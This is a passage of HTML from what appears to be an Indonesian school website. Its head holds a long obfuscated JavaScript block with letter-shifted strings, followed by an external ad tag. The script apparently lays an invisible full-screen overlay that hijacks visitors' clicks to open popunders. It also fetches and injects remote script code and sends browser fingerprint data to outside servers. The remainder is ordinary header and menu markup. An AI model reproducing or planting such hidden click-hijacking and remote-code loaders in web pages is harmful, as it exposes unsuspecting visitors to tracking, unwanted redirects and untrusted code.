ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="9970211" data-cfasync="false" async onerror="_crnzde()" onload="_sxrxinhc()"></script>

</head>
<body>
	<noscript>
      You need to enable javaScript to run this app.
   </noscript>
       <!-- Yandex.RTB R-A-12847886-1 -->
    <div id="yandex_rtb_R-A-12847886-1"></div>
    <script type="f6e84732ae1169426ee7682a-text/javascript">
    window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12847886-1",
        "renderTo": "yandex_rtb_R-A-12847886-1"
    })
    })
    </script>
	<header>
		<div class="container-fluid top-bar">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-5 col-sm-12 col-xs-12">
						<div class="top-header">
							<img src="https://smpht.id/media_library/images/48865dabee56bc7b3321b2be1eeaa8c2.png" width="70" height="70" class="mt-2 mr-4 mb-3">
							<ul class="list-unstyled top-left">
								<li><h5 class="font-weight-bold brand">SMP HIDAYATUT THULLAB</h5></li>
								<li><small>Unggul prestasi, beriman, bertaqwa, berakhlak mulia yang berbudaya peduli lingkungan, berketerampilan, dan berdaya saing global</small></li>
							</ul>
						</div>
					</div>
					<div class="col-md-7 col-sm-12 col-xs-12">
						<ul class="list-inline float-right top-right">
							<li class="list-inline-item pl-3 pr-0"><i class="fa fa-envelope"></i> </i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f0c120f170b474a3f18121e1613511c1012">[email&#160;protected]</a></li>
							<li class="list-inline-item pl-3 pr-0"><i class="fa fa-phone"></i> 08117324000</li>
							<li class="list-inline-item pl-3 pr-0"><a href="https://smpht.id/feed"><i class="fa fa-rss"></i> RSS</a></li>
							<li class="list-inline-item pl-3 pr-0"><a href="#search_form"><i class="fa fa-search"></i> Pencarian</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<!--  NAVIGATION MENU -->
		<div class="container-fluid menu-bar mb-3" data-toggle="sticky-menu">
			<div class="container p-0">
				<nav class="navbar navbar-expand-lg p-0">
					<a class="navbar-brand" href="#"></a>
					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="fa fa-align-justify text-white"></span>
					</button>
					<div class="collapse navbar-collapse" id="navbarNavDropdown">
						<ul id="main-menu" class="sm sm-clean">
							<li><a href="https://smpht.id/"><i class="fa fa-home"></i></a></li>
